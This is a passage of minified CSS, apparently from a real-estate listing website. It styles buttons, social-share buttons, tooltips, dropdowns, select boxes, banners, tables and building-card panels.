50%;background-size:contain}.horizontal-scroll{position:relative;overflow:hidden}.horizontal-scroll--left,.horizontal-scroll--right{cursor:ew-resize}.horizontal-scroll--down{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.horizontal-scroll:after,.horizontal-scroll:before{content:"";position:absolute;top:0;bottom:0;width:1.5rem;pointer-events:none;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;z-index:1}.horizontal-scroll:before{right:100%;-webkit-box-shadow:10px 0 8px -6px #000;box-shadow:10px 0 8px -6px #000}.horizontal-scroll--left.horizontal-scroll:before{opacity:.3}.horizontal-scroll:after{left:100%;-webkit-box-shadow:-10px 0 8px -6px #000;box-shadow:-10px 0 8px -6px #000}.horizontal-scroll--right.horizontal-scroll:after{opacity:.3}.horizontal-scroll__holder{max-width:100%;padding:0;margin:0;overflow-x:auto}.horizontal-scroll__element{max-width:100%;overflow:visible;margin:0}.svgi{display:block;-webkit-transition:.3s;transition:.3s}table .svgi{display:inline-block;vertical-align:middle}.svgi svg{display:block;max-width:100%;max-height:100%}.svgi--metro{width:24px;height:24px;fill:#80868e}.svgi--metro svg{width:100%;height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.svgi--logo-icon{stroke:#ffd200;stroke-width:3px;fill:#fff!important;fill-rule:evenodd}.svgi--building,.svgi--developer{fill:#80868e}.logo{display:block;width:220px;margin-left:-4px}.logo--mobile{width:115px}.logo__img{display:block}.ie .logo__img{max-height:32px}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:.3s;transition:.3s}.button--rounded{max-width:100%;padding:.625rem 1.25rem;border-radius:1.5625rem;-webkit-box-shadow:0 3px 7px -3px #80868e;box-shadow:0 3px 7px -3px #80868e;-webkit-transition:.25s;transition:.25s}.button--rounded:hover{-webkit-box-shadow:0 3px 7px -5px;box-shadow:0 3px 7px -5px}.button--rounded+.button--rounded{margin-left:10px}.button--rounded .svgi{-ms-flex-negative:0.3;flex-shrink:0.3}.button--rounded .button__text{font-size:14px;line-height:1.42857em;text-transform:uppercase}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button__svgi.svgi--map-marker{height:2em}.button.is-active,.button:active,.button:hover{text-decoration:none}.button.is-disabled,.button:disabled{opacity:.6;pointer-events:none}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--icon-only:hover{background-color:rgba(0,0,0,.5)}.button--icon-only:active{background-color:rgba(0,0,0,.75)}.button--icon-only.is-active .button__svgi{fill:#ffd200}.button--google{padding:8px 20px;border-radius:3px;color:#48494a;-webkit-box-shadow:0 2px 7px -3px rgba(0,0,0,.6);box-shadow:0 2px 7px -3px rgba(0,0,0,.6);background-color:#fff;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.button--google:hover{background-color:#b63e30;color:#fff}.button--google:active{background-color:#9e372b;color:#fff}.button__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__icon svg{width:12px;height:12px}.button__icon+.button__content{margin-left:5px}.button--default{padding:8px;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#595b60;font-size:13px}.button--default .button__svgi{fill:#595b60}.button--default .button__svgi.svgi--heart{fill:none;stroke:#595b60}.button--default .button__svgi--left{margin-right:8px}.button--default .button__svgi--right{margin-left:8px}.button--default:hover{opacity:.85}.button--default:active{opacity:.7}.button--default.is-active{background-color:#ffd200;font-weight:500}.button--yellow{background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase;padding:.875rem 1.5rem;border-radius:.1875rem}.button--yellow:hover{background-color:#e4bc00}.button--yellow:active{background-color:#bf9d00}.button--yellow-lg{padding:20px 25px}.button--yellow-rounded{border-radius:.5rem}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--brand:hover{background-color:#e4bc00}.button--brand:active{background-color:#bf9d00}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5);-webkit-transition:border-color .2s ease;transition:border-color .2s ease}.button--air:hover{color:rgba(89,91,96,.75)}.button--air:hover .button__svgi{opacity:.75}.button--air:hover .button__text{border-color:transparent}.button--air:active{color:rgba(89,91,96,.5)}.button--air:active .button__svgi{opacity:.5}.button--air:active .button__text{border-color:transparent}.button--link{max-width:100%;padding:6px 0;background-color:transparent;color:rgba(19,52,127,.7);line-height:1}.button--link .button__svgi{fill:#ffd200}.button--link .button__text{display:inline;border-bottom:1px solid rgba(19,52,127,.5);-webkit-transition:border-color .2s ease;transition:border-color .2s ease;text-align:left}.button--link:hover{color:rgba(19,52,127,.75)}.button--link:hover .button__svgi{opacity:.75}.button--link:hover .button__text{border-color:transparent}.button--link:active{color:rgba(19,52,127,.5)}.button--link:active .button__svgi{opacity:.5}.button--link:active .button__text{border-color:transparent}.button--link-borderless .button__text{border:none}.button--tg{background-color:#08c}.button--vb{background-color:#59267c}.button--text-sm .button__text{font-size:.875rem}.button--truncate .button__content{max-width:100%}.button--truncate .button__text{max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--filter{font-size:1rem}.button--filter .button__svgi{width:2.08333em;height:2rem;fill:#305be4}.button--filter.is-active .button__svgi{fill:#80868e}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--white:hover{color:hsla(0,0%,100%,.75)}.button--white:hover .button__svgi{opacity:.75}.button--white:active{color:hsla(0,0%,100%,.5)}.button--white:active .button__svgi{opacity:.5}.button--accent-no-shadow{-webkit-box-shadow:none!important;box-shadow:none!important}.button--with-badge{width:100%;padding:1rem 1.25rem;border:1px solid #fff;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#48494a;font-size:14px;font-weight:400;overflow:hidden}.button--with-badge .button__content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.button--with-badge .button__text{max-width:calc(100% - 45px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;z-index:2}.button--with-badge:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);border-color:#e7f0ff}.button--with-badge:hover .button__badge:after{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(14);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(14)}.button--with-badge:active{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25);border-color:#e7f0ff}.button--with-badge:active .button__badge:after{background-color:transparent;-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1)}.button--call{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:20px;border:1px solid #305be4;background-color:#305be4;padding:10px;-webkit-transition:background-color .3s,border-color .3s;transition:background-color .3s,border-color .3s;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.button--call-rough{border-radius:.375rem}.button--call span{font-size:14px;line-height:1;color:#fff}.button--call .contact-me__icon-container{margin-right:15px;width:20px;height:20px;position:relative;top:unset;left:unset;right:unset;-webkit-transform:none;transform:none}.button--call svg{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:16px;height:16px;fill:#305be4;-webkit-transition:fill .3s;transition:fill .3s}.button--visit-site{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:20px;border:1px solid #305be4;padding:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.button--visit-site span{margin-left:15px;font-size:14px;line-height:1;color:#305be4}.button--visit-site svg{display:block;width:20px;height:20px;fill:#305be4}.button--promotion-inline-button{color:#48494a;white-space:nowrap;cursor:pointer;text-decoration:none;font-weight:500;display:inline-block;border:1px solid #f0f0f4;border-radius:3px;padding:10px 14px;font-size:12px;-webkit-transition:background-color .3s,border-color .3s,color .3s;transition:background-color .3s,border-color .3s,color .3s}.button--promotion-inline-button:hover{color:#fff;background-color:#ffd200;border-color:#ffd200}.button--promotion-inline-button:active{color:#fff;background-color:#e4bc00;border-color:#e4bc00}.button--partner-info{color:#48494a;font-weight:700}.button--partner-info a{color:inherit;font-weight:inherit;text-decoration:none;-webkit-transition:color .3s;transition:color .3s}.button--partner-info a:hover{color:#305be4}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--accent:hover{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45);box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45);background-color:#1d43bd}.button--accent:active{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45);box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45);background-color:#17369b}.button--fb{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45);box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45);background-color:#3f53a0;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--fb .button__svgi{fill:#fff}.button--fb:hover{background-color:#2f4289}.button--fb:active{background-color:#213375}.button--gplus{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45);box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45);background-color:#d64c3c;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--gplus .button__svgi{fill:#fff}.button--gplus:hover{background-color:#b63e30}.button--gplus:active{background-color:#9e372b}.button--vk{padding:8px 20px;border-radius:3px;background-color:#45668e;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--vk .button__svgi{fill:#fff}.button--vk:hover{background-color:#3d5a7d}.button--vk:active{background-color:#344d6c}.button--tw{padding:8px 20px;border-radius:3px;background-color:#1da1f2;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--tw .button__svgi{fill:#fff}.button--tw:hover{background-color:#0d95e8}.button--tw:active{background-color:#0c85d0}.button--inst{padding:8px 20px;border-radius:3px;background-color:#405de6;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--inst .button__svgi{fill:#fff}.button--inst:hover{background-color:#294ae3}.button--inst:active{background-color:#1c3dd7}.button--pin{padding:8px 20px;border-radius:3px;background-color:#bd081c;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--pin .button__svgi{fill:#fff}.button--pin:hover{background-color:#a50718}.button--pin:active{background-color:#8c0615}.button--vb{padding:8px 20px;border-radius:3px;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--vb .button__svgi{fill:#fff}.button--tg{padding:8px 20px;border-radius:3px;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--tg .button__svgi{fill:#fff}.button--check-price{text-decoration:none;padding:10px 15px 10px 35px;font-size:14px;text-transform:uppercase;font-weight:700;color:#48494a;position:relative;border-radius:2px;-webkit-transition:background-color .3s;transition:background-color .3s}.button--check-price svg{position:absolute;left:10px;top:calc(50% - 7.5px);fill:#48494a}.button--check-price-dark,.button--check-price:hover{background-color:#f0f0f0}.button--check-price-dark:hover{background-color:rgba(0,0,0,.25)}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--favorites.pending .button__svgi svg{stroke-dashoffset:20;-webkit-animation:request-pending 2.5s infinite ease-in-out;animation:request-pending 2.5s infinite ease-in-out}.button--no-shadow{-webkit-box-shadow:none;box-shadow:none}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.button--sm{padding:6px 12px;font-size:13px}.button--md{padding:.875rem 1.5rem;font-size:.875rem}.button--huge .button__text{font-size:1.25rem;line-height:1.14286em;font-weight:700;color:#48494a;text-transform:none}.button--huge .button__subtext{font-size:1rem;line-height:1.125em;color:#48494a}.button--with-subtext .button__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:9.375rem}.button--wishlist{position:relative;min-width:40px;min-height:40px;padding:0;border-radius:50%;border:1px solid #f0f0f4}.button--wishlist svg{position:absolute;width:20px;height:20px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);fill:none;stroke:#ffd200;-webkit-transition:fill .3s;transition:fill .3s}.button--wishlist.is-active svg,.button--wishlist:hover svg{fill:#ffd200}.button--wrap{white-space:normal!important}.hide_btn{display:none!important}@-webkit-keyframes request-pending{0%{stroke-dasharray:0}to{stroke-dasharray:80}}@keyframes request-pending{0%{stroke-dasharray:0}to{stroke-dasharray:80}}.banner{margin-bottom:.625rem;border-radius:.625rem;display:grid;padding:.9375rem;gap:.9375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;grid-template-columns:auto minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,max-content)}.banner--header{grid-template-columns:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;padding:.625rem .9375rem}.banner--header,.banner__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.banner__content{max-width:95%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner__content-icon{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:.625rem}.banner--color-yellow{background-color:#ffde5a}.banner__logo-wrapper{width:3.75rem}.banner__logo{position:relative;width:100%;padding-bottom:100%}.banner__logo img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.banner__text{font-size:.875rem;line-height:1.5;font-weight:500;color:#fff}.banner__text--dark{padding:0 .5rem;color:#48494a;text-align:center}.banner__text p{margin:0;padding:0}.banner__phone{display:none;font-size:1.875rem;line-height:1.5;font-weight:700;color:#fff}.banner__button{display:block;font-size:.75rem;padding:.625rem 1.25rem;text-align:center;text-decoration:none;border-radius:.3125rem;cursor:pointer;color:#000;-webkit-transition:background-color .3s;transition:background-color .3s}.banner__button--call{background-color:#ffde5a}.banner__button--call:hover{background-color:#ffd427}.banner__button--call:active{background-color:#f3c200}.banner__button--request{background-color:#ededed}.banner__button--request:hover{background-color:#d4d4d4}.banner__button--request:active{background-color:#bababa}.banner__button--help{background-color:#1d43bd;color:#fff}.banner__button--help:hover{background-color:#17369b}.banner__button--help:active{background-color:#305be4}.banner__button+.banner__button{margin-top:.5rem}.banner .banner__text{font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,transform,box-shadow;transition-property:opacity,transform,box-shadow,-webkit-transform,-webkit-box-shadow;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.dropdown__body[data-scroller]{min-width:65px;min-height:65px;max-height:300px}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none;text-transform:uppercase;-webkit-transition:color .2s ease;transition:color .2s ease}.dropdown__link:hover{color:rgba(62,69,83,.7)}.dropdown__link:active{color:rgba(62,69,83,.5)}.dropdown.is-open .dropdown__heading,.dropdown:not([data-toggle]):hover .dropdown__heading{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.dropdown.is-open .dropdown__icon,.dropdown:not([data-toggle]):hover .dropdown__icon{-webkit-transform:scale(-1);transform:scale(-1)}.dropdown.is-open .dropdown__body,.dropdown:not([data-toggle]):hover .dropdown__body{overflow:auto;opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title{text-transform:uppercase}.dropdown--currencies .dropdown__link{cursor:pointer}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-image:url(static/pic/carret-down.svg);background-repeat:no-repeat;background-position:calc(100% - 20px) 50%;-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,transform,box-shadow;transition-property:opacity,transform,box-shadow,-webkit-transform,-webkit-box-shadow;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block;-webkit-transition:background-color .2s ease;transition:background-color .2s ease}.select-box__item .control{margin:0;padding:.4375rem .9375rem}.select-box__item .control .control__field:checked~.control__text{font-weight:700}.select-box__item .control--radio .control__icon{display:none!important}.select-box__item .control--radio .control__text{padding-left:0!important}.select-box__item.is-bold .control__text{font-weight:700}.select-box__item:hover{background-color:#f9f9f9}.select-box__item.is-disabled.is-active{opacity:1}.select-box__item.is-disabled.is-active [disabled]+.control__icon+.control__text,.select-box__item.is-disabled.is-active [disabled]+.control__text{opacity:.5}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__link:hover{color:rgba(62,69,83,.7);text-decoration:none}.select-box__link:active{color:rgba(62,69,83,.5);text-decoration:none}.select-box.is-open .select-box__content,.select-box:not([data-toggle]):hover .select-box__content{overflow:auto;opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.select-box--scroll-to-element .select-box__checked{color:#a2a2a2}.tooltip{position:absolute;z-index:7;display:block;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-transition:opacity .3s ease,margin .25s ease;transition:opacity .3s ease,margin .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ie .tooltip{-webkit-box-shadow:0 1px 6.23px rgba(23,24,25,.15);box-shadow:0 1px 6.23px rgba(23,24,25,.15)}.tooltip:after{content:"";position:absolute;z-index:1;width:0;height:0;display:block;border:6px solid transparent}.tooltip--top{bottom:calc(100% + 12px);margin-bottom:4px}.tooltip--top,.tooltip--top:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--top:after{top:100%;border-top-color:inherit}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--left{right:calc(100% + 12px);margin-right:4px}.tooltip--left,.tooltip--left:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tooltip--left:after{left:100%;border-left-color:inherit}.tooltip--right{left:calc(100% + 12px);margin-left:4px}.tooltip--right,.tooltip--right:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tooltip--right:after{right:100%;border-right-color:inherit}.tooltip--black{background-color:#000;border-color:#000;color:#fff}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--dark{background-color:#333;border-color:#333;color:#ccc}.tooltip--light{background-color:#ccc;border-color:#ccc;color:#333}.tooltip--brand{background-color:#ffd200;border-color:#ffd200;color:#48494a}.tooltip--sm{min-width:128px;width:85%;max-width:298px;padding:6px 10px;font-size:12px}.tooltip--def{min-width:150px;width:100%;max-width:350px;padding:10px 12px;font-size:16px}.tooltip--lg{min-width:174px;width:115%;max-width:404px;padding:14px 16px;font-size:20px}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.has-tooltip.is-open .tooltip,.has-tooltip:not([data-toggle]):hover .tooltip{margin:0;opacity:1;pointer-events:auto;visibility:visible}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{margin:0 -9px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.confirm{display:block;width:100%;padding:1.5rem}.confirm__heading{display:block;margin-bottom:1.375rem}.confirm__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-align:center;text-transform:uppercase}.confirm__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.confirm--building-card{max-width:calc(100% - 1.875rem);margin:0;background-color:#fff;-webkit-transform:scale(.5);transform:scale(.5);opacity:0;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:.1s;transition-delay:.1s}.confirm-is-open .confirm--building-card{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.badge{position:relative;display:inline-block;vertical-align:middle;width:30px;color:#48494a;font-size:11px;font-weight:700}.badge__text{position:relative;z-index:2}.badge--info:after{content:"";position:absolute;top:50%;left:50%;z-index:1;-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0);transform:translateX(-50%) translateY(-50%) translateZ(0);display:block;width:26px;height:26px;border-radius:50%;background-color:#e7f0ff;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-property:background-color,-webkit-transform;transition-property:background-color,-webkit-transform;transition-property:transform,background-color;transition-property:transform,background-color,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.label{position:relative;display:block;padding:6px 10px;text-decoration:none;cursor:default}.label__text{display:block;color:#48494a;font-size:10px;font-weight:700;text-align:center;text-transform:uppercase}.label--building-card{max-width:170px;background-color:#ffc600}.label--building-card:after{content:"";position:absolute;top:100%;left:0;z-index:1;display:block;width:0;height:0;border-width:3px;border-style:solid;border-color:#ffc600 transparent transparent #ffc600}.label--news-card,.label--news-view-cover{padding:6px 1rem;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;text-decoration:none}.label--news-card .label__text,.label--news-view-cover .label__text{color:#595b60;font-size:11px}.label--news-card[href]:hover .label__text,.label--news-view-cover[href]:hover .label__text{color:rgba(89,91,96,.75)}.label--news-card[href]:active .label__text,.label--news-view-cover[href]:active .label__text{color:rgba(89,91,96,.5)}.label:hover{text-decoration:none}.table{max-width:100%;border-collapse:collapse;border-spacing:0}.panel .table,.table{width:100%}.table tr:nth-child(2n){background-color:#fafafa}.table td,.table th{height:40px;padding:.5rem 0 .5rem 1.125rem}.panel .table td,.panel .table th{padding:.5rem 0 .5rem .75rem}.table td:first-child,.table th:first-child{width:145px}.panel .table td:first-child,.panel .table th:first-child{width:11.875rem}.table td .svgi,.table th .svgi{width:24px;margin-right:4px}.table td .svgi:not(.svgi--metro),.table th .svgi:not(.svgi--metro){fill:#80868e}.table td strong,.table th,.table th strong{font-weight:700}.table th{color:#48494a;font-size:18px}.table td{color:#48494a;font-size:16px;font-weight:400}.table td:first-child{color:#80868e}.table a{text-decoration-skip-ink:none}.table-responsive{min-height:.01%;overflow-x:auto}.table-responsive td,.table-responsive th{white-space:nowrap}.building-view__content--2 td:first-child,.building-view__content--2 th:first-child{width:175px}.panel .building-view__content--2 td:first-child,.panel .building-view__content--2 th:first-child{width:11.875rem}.panel{display:block;margin-bottom:1.5625rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);position:relative}.panel__section{display:block;padding:1.125rem 1.125rem .875rem;border-bottom:1px solid #efefef}.panel__close{background-color:transparent;border:none;outline:none;cursor:pointer;padding:0;position:absolute;right:5px;top:5px}.panel__close svg{width:15px;height:15px;fill:#80868e;-webkit-transition:fill .2s;transition:fill .2s}.panel__close:hover svg{fill:#48494a}.flex-fix__cell{width:100%}.flex-fix--building-cards .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:330px;flex-basis:330px;max-width:400px;margin:0 auto}.flex-fix--building-cards .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}._less-than-four-cards-per-row .flex-fix--building-cards 